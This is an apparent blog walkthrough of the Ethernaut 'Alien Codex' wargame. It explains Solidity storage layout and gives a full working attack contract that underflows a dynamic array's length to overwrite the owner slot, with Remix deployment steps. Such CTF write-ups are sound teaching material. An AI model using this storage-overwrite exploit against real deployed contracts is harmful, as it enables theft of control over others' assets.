In this walkthrough, we will guide you through the Ethernaut Level 19: Alien Codex challenge. This challenge is designed to test your skills in array overflow and memory manipulation within Solidity. Our ultimate goal is to gain ownership of the Alien Codex contract by exploiting its vulnerabilities.
Quick Explanation of the AlienCodex Smart Contract
The AlienCodex smart contract is a contract with several functions and a modifier to manage a codex array. Here’s a brief overview of its components and functions:It has two state variables: a public boolean variable to track if contact has been made, named ‘contact’, and a public dynamic array of 32 bytes values, named ‘codex’.
Then, if we look closely, the owner variable is not declared anywhere. However, we know the first element in ABI smart contracts is the owner, and after that comes the rest of the state variables. Well, let’s see the methods that this smart contract contains to see if we can access this element in some way
There is this ‘contacted()’ modifier to ensure that the contact variable is true before executing the function.But the function ‘majeContact()’ is the one that sets the contact variable to true.
function makeContact() public {

    contact = true;

}

[code-end]

Also, there is the function ‘record()’ that appends a new bytes32 value to the codex array, but it can only be called if contact is true.

[code-start]
function record(bytes32 _content) contacted public {

    codex.push(_content);

}
Similarly, the function ‘retract()’ reduces the length of the codex array by one, effectively removing the last element. This works similarly to ‘pop()’ in solidity 0.8.0, but this contract is using solidity 0.5.0, then this methodology was used to remove the last element..And, again, it can only be called if contact is true.
function retract() contacted public {

    codex.length--;

}

[code-end]

Last one is the ‘revise()’ function, it updates the element at index i of the codex array with a new bytes32 value. But it can only be called if contact is true.

[code-start]
function revise(uint i, bytes32 _content) contacted public {

    codex[i] = _content;

}
Last one is the ‘revise()’ function, it updates the element at index i of the codex array with a new bytes32 value. But it can only be called if contact is true.
function revise(uint i, bytes32 _content) contacted public {

    codex[i] = _content;

}
Understanding the Array Overflow
Before getting right to the heart of the challenge, there are a few considerations to take into account when addressing it. First of all, it is important to remember that arrays in Solidity store their data sequentially in the contract’s memory. The length of the array determines how many elements it can contain.
When you reduce the length of an array below 0 in Solidity (which uses unsigned integers, uint256), an overflow occurs. This means the value of the array length becomes the largest possible number for a uint256, which is 2^{256} −1. This value is extremely large and allows the array to “see” a massive number of elements.
Additionally, iIn Solidity, the contract’s memory (or storage) is organized into 32-byte slots. State variables are stored in these slots sequentially. For example, if you have a uint256 variable in the first slot, it will be stored at index 0. If you have an array, the location of its first element is determined by the index calculated by keccak256 of the array’s base index.
Thinking about our challenge, if we overflow the codex array, it will allow us access to any storage slot within the contract, including critical variables like the contract owner.
Main key: Array Overflow Allows Memory Manipulation
That’s the main point here! When the array length overflows, it essentially points to all possible memory locations in the contract. This means that by calculating the correct index, we can access and modify storage slots outside the bounds of the array. In the Alien Codex challenge, we leverage this to overwrite the owner variable.
Proposed Solution
Let’s see the steps to solve the Alien Codex challenge using Remix.
Step 1: Set Up in Remix
- Open Remix: Go to Remix.
- Create a New File: Create a new file named AlienCodexAttack.sol
Step 2: Code an Interface to interact with AlienCodex
Now create an interface that allows you to access all methods of the Smart contract Alien Codex. This way we can work with the current solidity compiler version.:
// SPDX-License-Identifier: MIT

pragma solidity ^0.8.0;

import "@openzeppelin/contracts/access/Ownable.sol";

// Interface to interact with the AlienCodex contract

interface IAlienCodex {

    function owner() external view returns (address);

    function makeContact() external;

    function retract() external;

    function revise(uint i, bytes32 _content) external;

}
Step 3. Code the AlienCodexAttack smart contract
We need to create a contract that is designed to exploit the ‘AlienCodex’ contract’s vulnerabilities and gain ownership of it. Here’s a let the breakdown of reasoning behind the code:
First we need to set a construct method that accepts an instance of the interface ‘IAlienCodex’, which represents the target contract. Therefore, when we deploy the contract we’ll pass it the contract address from the challenge’s instance. Moreover,this constructor will contain all the logic needed to claim the ownership over, as follows:
- Establish Contact: Call ‘makeContact()’ to set the contact state to true.
- Overflow the Array Length: Call ‘retract()’ to reduce the array length, causing an overflow.
- Calculate the Owner Slot Index: Compute the storage slot index that corresponds to the owner. Here we first need to know the position in which the dynamic array is storing their data (its first element) by calling ‘keccak256(1)’. Since the storage slot for owner is slot 0. To access it via the overflowed codex array, calculate the index as: i= 2^256 − keccak256(1).
uint256 n = uint256(keccak256(abi.encode(uint256(1))));

uint256 i;

unchecked { i -= n; }

[code-end]

Overwrite the Owner: Use ‘revise()’ to overwrite the owner with our address.

[code-start]

contract AlienCodexAttack {

    /*

    ---- Storage ---

    slot 0 == codex [-n] -> owner (20 bytes), contact (1 byte)

    slot 1 -> length of codex, which first elements is at 'n' = keccak256(1)

    '

    '

    '

    slot n = codex [n]

    slot n + 1 = codex [n + 1]

    slot n + 2 = codex [n+2]

    '

    '

    '

    slot n + 2 ** 256 - 1 = codex [2 ** 256 -1]

    */

    constructor(IAlienCodex alien) {

        alien.makeContact();

        alien.retract();

        // Calculate the position of the first element of codex

        uint256 n = uint256(keccak256(abi.encode(uint256(1))));

        uint256 i;

        unchecked { i -= n; }

        // Cast the address to uint160, then to uint256 and then to byte32

        alien.revise(i, bytes32(uint256(uint160(msg.sender))));

        require(alien.owner() == msg.sender, "Attack failed");

    }

}
Step 4: Compile the Contract
Select the compiler version 0.8.0 in Remix and compile the contract.
Step 5: Deploy the Contract

- Get the instance address: Open your browser and navigate to the Ethernaut website. Then, press F12 or Ctrl+Shift+I to open the developer tools to go to the “Console” tab.
- Now click the ‘Get new instance’ button, and right after the transaction gets approved, you will see the instance address of the AlienCodex smart contract in your console.

- Now, go back to Remix IDE. In the “Deploy & Run Transactions” tab, select “AlienCodexAttack” and deploy it, passing the address of the Alien Codex contract instance as the constructor parameter.
Step 6: Verify Ownership
Go back to the “Console” tab in the Ethernaut challenge web browser and call the owner function to verify that the owner is now your address.
await contract.owner()Conclusion: Ethernaut Level 19
By exploiting the array overflow vulnerability, we were able to manipulate the contract’s storage and take ownership of the Alien Codex contract. This challenge highlights the importance of understanding how storage works in Solidity and the potential risks of allowing unchecked operations on dynamic arrays. So, Be aware of potential vulnerabilities and always perform proper validation and boundary check to prevent unexpected behaviors.

FAQs
- What is an array overflow?
Answer: Array overflow occurs when you manipulate the length of an array beyond its allowed limits, causing it to wrap around to a very large value.
- Why do we use keccak256 to calculate the storage slot?
Answer: In Solidity, dynamic arrays store their elements starting at the hash of their base slot. Using keccak256(1) gives us the starting point for the codex array elements.
- What does unchecked { i -= n; } do?
Answer: This code subtracts n from i without checking for overflow, effectively calculating the negative offset to the owner slot.
- Why do we cast the address to uint160 and then to bytes32?
Answer: Solidity stores addresses as 20-byte values. We cast it to uint160 and then to bytes32 to match the storage slot size.
- What happens if the attack fails?
Answer: If the attack fails, the contract’s owner remains unchanged. The require statement ensures that the attacker’s address is set as the owner. It can fail for many reasons, such as you are not connected to a suitable injected provider, or your provider is not on the testnet accepted by OpenZeppelin Ethernaut, for example.